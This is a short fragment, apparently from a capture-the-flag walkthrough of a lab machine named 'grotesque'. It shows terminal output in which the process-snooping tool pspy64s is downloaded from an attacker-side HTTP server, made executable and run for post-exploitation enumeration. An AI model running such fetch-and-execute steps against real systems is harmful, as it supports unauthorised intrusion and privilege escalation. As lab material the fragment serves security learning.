 --2021-08-19 22:32:40--  http://192.168.56.102:8001/pspy64s
Connecting to 192.168.56.102:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 100%[===================>] 1.10M --.-KB/s in 0.03s
2021-08-19 22:32:40 (32.5 MB/s) - ‘pspy64s’ saved [1156536/1156536]
angel@grotesque:~/quiet$ ./pspy64s
-bash: ./pspy64s: Permission denied
angel@grotesque:~/quiet$ chmod +x pspy64s
angel@grotesque:~/quiet$ ./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for p
rocesses every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt]